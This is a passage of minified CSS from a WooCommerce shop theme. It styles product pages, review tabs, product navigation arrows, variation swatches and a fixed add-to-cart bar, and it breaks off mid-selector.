.nasa-small-accodion .nasa-accordion-title a{text-transform:none;letter-spacing:0;font-size:18px;border-bottom:1px solid #efefef;padding-top:15px;padding-bottom:15px}.woocommerce-tabs .nasa-small-accodion .nasa-accordion-title a.active{border-color:transparent}.woocommerce-tabs .nasa-small-accodion .nasa-panel{padding:0 0 20px 0;border-bottom:1px solid #efefef}.woocommerce-tabs .nasa-small-accodion .nasa-panel #reviews{padding-top:20px}.woocommerce-tabs .nasa-v-tabs{position:relative;padding-top:50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.woocommerce-tabs .nasa-v-tabs:before{content:"";position:absolute;right:10px;left:10px;top:0;height:1px;border-top:1px solid #efefef}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{min-width:320px;padding-right:50px;position:relative}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{content:"";position:absolute;right:30px;top:0;bottom:0;width:1px;border-left:1px solid #efefef}.woocommerce-tabs .nasa-v-tabs .nasa-panels{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-tabs .nasa-v-tabs .nasa-tabs{margin-bottom:0}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li{list-style:none;margin-bottom:15px}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li:last-child{margin-bottom:0}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li a{font-size:25px;color:#aaa}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li a:hover{color:#2d2a2a}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li.active a{color:#2d2a2a}body .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,body .wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating{width:88px}#comments .wcpr-filter-container{margin:20px -5px;border:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}#review_form input[type="file"]{margin-bottom:0}.nasa-wrap-review-thumb{margin-left:-5px;margin-right:-5px;margin-top:20px}.nasa-wrap-review-thumb .nasa-item-review-thumb{margin:0 5px;position:relative}.nasa-wrap-review-thumb .nasa-item-review-thumb::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#333;opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap{height:30px;width:30px;position:absolute;top:50%;left:50%;background-color:#fff;color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap:hover{background-color:#f76b6a;color:#fff}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover::before{opacity:0.3;visibility:visible}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover .svg-wrap{opacity:1;visibility:visible}.nasa-vertical-notabs .nasa-content{margin-bottom:50px}.nasa-vertical-notabs .nasa-content>.nasa-title{font-size:25px;color:#2d2a2a;margin-bottom:20px;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-vertical-notabs .nasa-content>.nasa-title:after{content:"";width:40px;height:3px;border-bottom:1px solid #ddd;margin:0 20px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{padding-right:0;padding-left:50px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{right:auto;left:30px}@media only screen and (min-width: 1024px){.nasa-vertical-notabs .nasa-content>.nasa-content-panel{padding-left:150px}.nasa-rtl .nasa-vertical-notabs .nasa-content>.nasa-content-panel{padding-left:0;padding-right:150px}}@media only screen and (max-width: 1024px){.woocommerce-tabs .nasa-v-tabs{display:block;padding-right:10px}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{min-width:100%;padding-right:0;margin-bottom:10px}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{display:none}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li{margin-right:30px}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li:last-child{margin-right:0}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{padding-left:0;padding-right:0;margin-bottom:10px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li{margin-left:30px;margin-right:0}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap .nasa-tabs li:last-child{margin-left:0;margin-right:0}}@media only screen and (max-width: 767px){.nasa-vertical-notabs .nasa-content>.nasa-title:after{display:none}}.nasa-content-additional_information .shop_attributes{margin-bottom:0;width:auto}.nasa-content-additional_information .shop_attributes p{margin-bottom:0}.nasa-content-additional_information .shop_attributes th,.nasa-content-additional_information .shop_attributes td{border:none;padding:5px 0;vertical-align:top;line-height:1.6}.nasa-content-additional_information .shop_attributes th{padding-right:15px;color:#000;letter-spacing:0}.nasa-content-additional_information .shop_attributes td{color:#777}.nasa-scroll-titles{display:block;margin-bottom:35px;background-color:#fff}.nasa-scroll-titles.nasa-lock-pos{position:fixed;z-index:9;width:100%;left:0;top:0;padding:0 10px;margin-bottom:0}.products-arrow{position:absolute;top:4px;right:0;height:1px;visibility:hidden;opacity:0}.products-arrow.show{visibility:visible;opacity:1}.products-arrow .dropdown-wrap{position:absolute;top:32px;width:320px;padding:10px;border:1px solid #efefef;background:#fff;visibility:hidden;opacity:0;z-index:9999;-webkit-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);-moz-box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);box-shadow:1px 1px 2px 0px rgba(0,0,0,0.1);-webkit-transform:translateY(5px);-moz-transform:translateY(5px);-o-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px)}.products-arrow .dropdown-wrap img{max-width:70px;height:auto;margin:0;display:inline-block;float:left}.products-arrow .dropdown-wrap .next-prev-info{margin:0;display:inline-block;width:225px}.products-arrow .dropdown-wrap .product-name{display:block;font-size:110%;font-weight:bold;line-height:1.2;margin-bottom:5px}.products-arrow .next-prev-buttons{display:inline-block;position:relative;padding-bottom:10px}.products-arrow .next-prev-buttons:hover .dropdown-wrap{visibility:visible;opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.products-arrow .prev-product{float:left;margin-left:10px}.products-arrow .next-product{float:right;margin-left:10px}.products-arrow .icon-next-prev{border:1px solid #ddd;padding:0;line-height:1;width:29px;height:29px;text-align:center;color:#aaa;background-color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.products-arrow .icon-next-prev:hover{border-color:#f76b6a;background-color:#f76b6a;color:#fff}.products-arrow .next-product .dropdown-wrap{right:0}.products-arrow .prev-product .dropdown-wrap{right:0}.products-arrow .prod-dropdown{display:inline-block}.classic-layout .products-arrow{right:10px}.nasa-layout-full .text-center .products-arrow{left:10px;right:10px}.nasa-layout-full .text-center .products-arrow .prev-product{margin-left:0}.nasa-layout-full .text-center .products-arrow .prev-product .dropdown-wrap{right:auto;left:0}.nasa-layout-full .text-center .products-arrow .next-product{margin-left:0}.nasa-layout-full .text-center .products-arrow .next-prev-buttons .dropdown-wrap div{text-align:left}.nasa-layout-modern-2 .products-arrow{top:10px;right:10px;left:10px}.nasa-layout-modern-2 .products-arrow .next-prev-buttons{margin:0}.nasa-layout-modern-2 .products-arrow .prev-product .dropdown-wrap{left:0;right:auto}.nasa-layout-modern-2 .products-arrow .dropdown-wrap .next-prev-info{text-align:initial}.nasa-layout-modern-2 .focus-info,.nasa-layout-modern-3 .focus-info{background-color:#f8f8f8;margin-bottom:60px}.nasa-spl-modern-2 .site-header,.nasa-spl-modern-3 .site-header{background:#f8f8f8}.breadcrumb-wrap .products-arrow{visibility:visible;opacity:1;padding-top:10px;z-index:100;height:auto;right:10px;left:auto;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.breadcrumb-wrap.text-right .products-arrow{right:auto;left:10px}.breadcrumb-wrap.text-right .products-arrow .next-product{margin-left:0}.breadcrumb-wrap.text-right .products-arrow .prev-product{margin-left:0;margin-right:10px}.breadcrumb-wrap.text-right .products-arrow .next-prev-buttons .dropdown-wrap{left:0;right:auto;text-align:left}.breadcrumb-wrap.text-center .products-arrow{right:10px;left:10px}.breadcrumb-wrap.text-center .products-arrow .next-product .dropdown-wrap{left:auto;right:0;text-align:left}.breadcrumb-wrap.text-center .products-arrow .prev-product .dropdown-wrap{left:0;right:auto;text-align:left}.breadcrumb-wrap.text-center .products-arrow .next-prev-buttons{margin-left:0;margin-right:0}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow{right:10px;left:auto}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .next-product{margin-left:0;margin-right:0}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .prev-product{margin-left:0;margin-right:10px}.nasa-rtl .breadcrumb-wrap.text-left .products-arrow .next-prev-buttons .dropdown-wrap{left:auto;right:0;text-align:right}.nasa-rtl .breadcrumb-wrap.text-right .products-arrow .next-prev-buttons .dropdown-wrap{text-align:right}.nasa-rtl .breadcrumb-wrap.text-center .products-arrow .next-prev-buttons .dropdown-wrap{text-align:right}.up-sell.large-block-grid-2 li{padding:0px 3px 6px 3px;margin-bottom:0px}.up-sell.large-block-grid-2 li img{display:block}.up-sell .product.small{position:relative}.nasa-product-details-page{margin-bottom:50px}.nasa-product-details-page .product-info .entry-title{padding-right:68px}.nasa-product-details-page .product-info .entry-title.nopadding{padding-right:0}.nasa-product-details-page .product-gallery .badge.nasa-variants,.nasa-product-details-page .product-gallery .badge.b360-label,.nasa-product-details-page .product-gallery .badge.video-label{display:none}.nasa-product-details-page .product-gallery .nasa-thumbnail-hoz .main-images{padding-left:0;padding-right:0}.nasa-product-details-page .product-gallery .nasa-thumbnail-hoz .main-images .slick-slide{padding:0}.nasa-product-details-page .product-gallery .main-images{padding-left:5px;padding-right:5px}.nasa-product-details-page .product-gallery .main-images .slick-slide{padding:0 5px}.nasa-product-details-page .product-gallery .main-images .slick-slide img{width:100%}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap{position:relative}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video{position:absolute;top:0;left:0;height:100%;width:100% !important;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-container,.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .wp-video-shortcode{background-color:transparent;max-height:100%;min-width:100% !important;min-height:100%}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-overlay-play.video-play{visibility:hidden}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .wp-video .mejs-poster{position:relative}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap video.wp-video.wp-video-shortcode{padding:0 5px}.nasa-product-details-page .product-gallery .main-images .nasa-item-main-video-wrap .ns-video-size{visibility:hidden}.nasa-product-details-page .product-gallery .nasa-thumb-wrap{width:10%;margin-top:-1px;float:left}.nasa-product-details-page .product-gallery .nasa-thumb-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery .nasa-main-wrap{width:90%;float:left}.nasa-product-details-page .product-gallery .nasa-main-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery.nasa-gallery-full .nasa-main-wrap{width:100%;float:none;margin-left:auto;margin-right:auto}.nasa-product-details-page .product-gallery.large-6 .nasa-thumb-wrap{width:13%}.nasa-product-details-page .product-gallery.large-6 .nasa-thumb-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap{width:87%}.nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap.nasa-thumbnail-hoz{width:100%}.nasa-product-details-page .product-video-popup:hover{opacity:1}.nasa-product-details-page .product_meta{line-height:1.8;padding-top:15px;padding-bottom:15px;margin-top:30px;border-top:1px solid #efefef;border-bottom:1px solid #efefef;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-product-details-page .product_meta .wcml_currency_switcher{margin-top:0;margin-bottom:0;width:auto}.nasa-product-details-page .product_meta strong{color:#2d2a2a}.nasa-product-details-page .product_meta br{display:none}.nasa-product-details-page .product_meta>*{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0}.nasa-product-details-page .product_meta>*:after{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;content:"";width:1px;height:15px;margin:0 12px;border-left:1px solid #efefef;position:relative}.nasa-product-details-page .product_meta>*:last-child:after{display:none}.nasa-product-details-page .product_meta>*.yith-wcbr-brands-logo{display:none !important}.nasa-product-details-page .product_meta>* a,.nasa-product-details-page .product_meta>* .sku{font-weight:normal;margin:0 0 0 2px}.nasa-product-details-page.nasa-layout-full .product-info.text-center .entry-title{padding-left:25px;padding-right:25px}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations{margin-left:auto;margin-right:auto;margin-bottom:10px;width:auto}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .label{text-align:center}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .value{text-align:center}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .nasa-attr-ux_wrap{display:inline-block}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations .reset_variations{left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-product-details-page.nasa-layout-full .product-info.text-center .nasa-single-product-stock{max-width:615px;margin-left:auto;margin-right:auto}.nasa-product-details-page.nasa-layout-full .product-info.text-center .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:center !important}.nasa-product-details-page.nasa-layout-full .product-info.text-center .product_meta{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.nasa-product-details-page.nasa-layout-full .product-info .nasa-single-share{margin-bottom:40px}.nasa-product-details-page.nasa-layout-full .product-info .product_meta{margin-bottom:65px}.nasa-product-details-page.nasa-layout-full .product-info .nasa-small-accodion{text-align:initial}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-thumb-wrap{display:none}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-main-wrap{width:100%}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .product-image-btn{left:10px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-badges-wrap{right:35px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-left:-5px;margin-right:-5px}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images .item-wrap{width:50%}.nasa-product-details-page.nasa-layout-new-2 .product-gallery .main-images .item-wrap:first-child{width:100%}.nasa-product-details-page .nasa-center-mode .product-gallery .main-images{padding-left:0;padding-right:0}.nasa-product-details-page .nasa-center-mode .slick-slide:not(.slick-active){opacity:0.7}.nasa-product-details-page.nasa-layout-modern-3{padding-top:0 !important}.nasa-product-details-page .legal-price-info{margin-top:15px}.nasa-product-info-wrap .product_meta{border:none;padding:0;margin-top:15px}.nasa-product-info-wrap .nasa-statistic-ratings h2,.nasa-product-info-wrap .woocommerce-tabs #reviews .woocommerce-Reviews-title,.nasa-product-info-wrap .woocommerce-tabs #reviews .comment-reply-title{font-size:16px}.nasa-product-info-wrap .woocommerce-tabs #reviews .nasa-statistic-ratings,.nasa-product-info-wrap .woocommerce-tabs #reviews #review_form_wrapper{width:100%;padding-left:0;padding-right:0}.product-info .variations .reset_bundled_variations_fixed .reset_variations{position:static}#review_form_wrapper .comment-reply-title{font-size:120%;line-height:2;font-weight:bold;color:#2d2a2a}#review_form_wrapper .comment-form-rating{margin-bottom:15px;margin-top:10px}#review_form_wrapper .comment-form-rating label{display:inline-block;margin-right:15px}#review_form_wrapper .comment-form-rating .stars{display:inline-block;margin-bottom:0}table.nasa-info-size-guide td{text-align:center;vertical-align:middle;padding:15px 5px;color:#333;font-weight:800;font-size:14px}table.nasa-info-size-guide td.nasa-font-color{color:#555}table.nasa-info-size-guide thead td{background-color:#e3e3e3;font-size:15px;font-weight:800;text-transform:uppercase;padding:15px 0;letter-spacing:2px}table.nasa-info-size-guide tbody tr:nth-of-type(2n) td{background-color:#f1f1f1}@media only screen and (min-width: 768px){body .nasa-single-product-scroll .nasa-thumb-wrap .nasa-single-product-thumbnails.nasa-single-fixed{position:fixed;z-index:10;margin-top:0 !important}body .nasa-single-product-scroll .nasa-thumb-wrap .nasa-single-product-thumbnails.nasa-single-static{position:static}body .nasa-single-product-scroll .nasa-product-info-wrap{z-index:99}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll.nasa-single-fixed{position:fixed;z-index:10;margin-top:0 !important}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll.nasa-single-static{position:static}body .nasa-single-product-grid-2 .nasa-item-main-video-wrap,body .nasa-single-product-scroll .nasa-item-main-video-wrap{padding:0px 5px}body.small_spacing .nasa-relative .product-item{padding-left:5px;padding-right:5px}body.large_spacing .nasa-relative .product-item{padding-left:15px;padding-right:15px}body.large_spacing .nasa-relative .ns-items-gap{margin-left:-5px;margin-right:-5px}}@media screen and (min-width: 1230px){body.small_spacing .nasa-relative .ns-items-gap{margin-left:5px;margin-right:5px}}.nasa-add-to-cart-fixed{position:fixed;left:0;bottom:0;opacity:0;visibility:hidden;z-index:399;background:#fff;border-top:1px solid #efefef;height:100px;padding:10px 0;width:100%;-webkit-box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);-moz-box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);box-shadow:0px 0px 10px -2px rgba(0,0,0,0.15);-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.nasa-add-to-cart-fixed .woocommerce-grouped-product-list{display:none}.nasa-add-to-cart-fixed button.disabled{cursor:not-allowed}.nasa-add-to-cart-fixed .nasa-wrap-content-inner{width:100%;height:100%;max-width:82.75862em;margin:0 auto;padding:0 10px}.nasa-add-to-cart-fixed .nasa-wrap-content{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:100%}.nasa-add-to-cart-fixed .price{display:inline-block;font-size:100%;font-weight:700;line-height:1.5}.nasa-add-to-cart-fixed .single_add_to_cart_button,.nasa-add-to-cart-fixed .nasa-buy-now{flex-grow:2;padding:0 25px}.nasa-add-to-cart-fixed .nasa-fixed-product-btn .bulk-price>*:not(.woocommerce-Price-amount){display:none}.nasa-toggle-variation_wrap-clone{display:block;line-height:1.5;margin-bottom:5px}.nasa-toggle-variation_wrap-clone:hover{text-decoration:underline}.nasa-fixed-product-info{width:50%;display:inline-block;float:left}.nasa-thumb-clone{display:inline-block;float:left;width:60px;margin-right:10px}.nasa-thumb-clone img{border:1px solid #f1f1f1}.nasa-add-to-cart-fixed .nasa-title-clone h3{font-size:120%;font-weight:bold;margin-top:0;margin-bottom:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.nasa-fixed-product-variations-wrap{width:100%;display:block;position:absolute;bottom:100%;left:0;background:#f8f8f8;opacity:0;visibility:hidden;-webkit-box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);-moz-box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);box-shadow:0px -10px 10px -10px rgba(0,0,0,0.05);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}.nasa-fixed-product-variations-wrap.nasa-active{opacity:inherit;visibility:inherit;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.nasa-fixed-product-variations-wrap a.nasa-close-wrap{position:absolute;width:15px;height:15px;top:3px;right:3px;display:inline-block;text-align:center}.nasa-fixed-product-variations-wrap a.nasa-close-wrap:before,.nasa-fixed-product-variations-wrap a.nasa-close-wrap:after{content:"";width:15px;height:1px;position:absolute;top:7px;left:0;border-top:2px solid #555}.nasa-fixed-product-variations-wrap a.nasa-close-wrap:before{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.nasa-fixed-product-variations-wrap a.nasa-close-wrap:after{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.nasa-fixed-product-variations-wrap a.nasa-close-wrap:hover:before,.nasa-fixed-product-variations-wrap a.nasa-close-wrap:hover:after{border-color:#000}.nasa-fixed-product-variations{overflow-y:auto;max-height:100%;max-width:82.75862em;padding-left:10px;padding-right:10px;margin:0 auto;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single_variation_wrap-clone .button.disabled{cursor:not-allowed}.nasa-fixed-product-btn{width:50%;display:inline-block;float:right;text-align:right}.nasa-fixed-product-btn .quantity{margin-right:5px}.nasa-fixed-single-simple .nasa-fixed-product-info{width:50%}.nasa-fixed-single-simple .nasa-fixed-product-btn{width:50%;text-align:right}.nasa-single-btn-clone{display:inline-block}.nasa-attr-ux_wrap-clone,.nasa-attr-select_wrap-clone{display:block;margin:0 10px;padding:5px 0;text-align:center}.nasa-attr-ux-clone{display:inline-block;margin:5px 15px 5px 0}.nasa-attr-ux-clone .nasa-attr-bg{display:inline-block;height:22px;width:22px;line-height:22px;text-align:center;cursor:pointer;position:relative;opacity:0.5;float:left;margin-right:5px;padding:0;background:#EAEAEA;border:1px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.nasa-attr-ux-clone .nasa-attr-text{line-height:23px}.nasa-attr-ux-clone.nasa-disable{opacity:0.3;cursor:not-allowed}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img{cursor:not-allowed}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:after,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:after{content:"";width:100%;height:2px;position:absolute;top:50%;left:0;border-top:2px solid #000}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:before,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:before{-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-o-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg)}.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg:after,.nasa-attr-ux-clone.nasa-disable .nasa-attr-bg-img:after{-webkit-transform:translateY(-50%) rotate(-45deg);-moz-transform:translateY(-50%) rotate(-45deg);-o-transform:translateY(-50%) rotate(-45deg);-ms-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg)}.nasa-attr-ux-clone.nasa-attr-ux-color-clone{margin-top:10px;position:relative}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-text{display:none;width:auto;height:auto;position:absolute;top:-7px;left:50%;padding:0 8px;background:#333;color:#fff;font-size:11px;visibility:hidden;opacity:0;white-space:nowrap;-webkit-transform:translate(-50%, -100%);-moz-transform:translate(-50%, -100%);-o-transform:translate(-50%, -100%);-ms-transform:translate(-50%, -100%);transform:translate(-50%, -100%)}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-text:after{top:100%;left:50%;content:" ";height:0;width:0;position:absolute;pointer-events:none;border:solid transparent;border-color:transparent;border-top-color:#333;border-width:4px;margin-left:-4px}.nasa-attr-ux-clone.nasa-attr-ux-color-clone:hover .nasa-attr-text{visibility:visible;opacity:1}.nasa-attr-ux-clone.nasa-attr-ux-color-clone .nasa-attr-bg{margin-right:0;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex}.nasa-attr-ux-clone.nasa-attr-ux-label-clone{margin-right:15px;margin-top:9px}.nasa-attr-ux-clone:hover .nasa-attr-bg{border-color:#ddd;opacity:0.9}.nasa-attr-ux-clone.selected .nasa-attr-bg{border-color:#999;opacity:1}.nasa-attr-ux-clone.selected .nasa-attr-bg:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg);content:"";width:6px;height:10px;display:block;border:solid #fff;border-width:0 2px 2px 0;position:absolute;top:4px;left:7px}.nasa-attr-ux-clone.selected.nasa-attr-ux-label-clone .nasa-attr-bg:before{border-color:#333}.nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-bg-img{border:1px solid #ececec;display:inline-block;padding:1px;line-height:1;opacity:0.7;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-ux-clone.nasa-attr-ux-image-clone img{width:30px;height:30px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-text{display:none}.nasa-attr-ux-clone.nasa-attr-ux-image-clone:hover .nasa-attr-bg-img{border-color:#ddd;opacity:0.9}.nasa-attr-ux-clone.nasa-attr-ux-image-clone.selected .nasa-attr-bg-img{border-color:#999;opacity:1}.nasa-attr-select_wrap-clone label{display:inline-block;width:auto;margin:5px 10px 5px 0}.nasa-attr-select_wrap-clone select{display:inline-block;width:auto;margin:0;padding:0 30px 0 10px;line-height:1}.nasa-single-btn-clone{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nasa-single-btn-clone .price{display:block;line-height:38px}.nasa-single-btn-clone .single_add_to_cart_button.loading{color:transparent !important}.woocommerce-variation-add-to-cart-clone{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:0 0 0 10px;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-image-square .nasa-add-to-cart-fixed .nasa-attr-ux-clone.nasa-attr-ux-image-clone .nasa-attr-bg-img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}.nasa-image-square .nasa-add-to-cart-fixed .nasa-attr-ux-clone.nasa-attr-ux-image-clone img{-webkit-border-radius:20%;-moz-border-radius:20%;border-radius:20%}body.has-nasa-cart-fixed .nasa-add-to-cart-fixed{opacity:1;visibility:visible;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body.has-nasa-cart-fixed.nasa-in-mobile{padding-bottom:50px}@media only screen and (min-width: 768px){body.has-nasa-cart-fixed{padding-bottom:100px}}.woocommerce-tabs #reviews .woocommerce-Reviews-title,.woocommerce-tabs #reviews 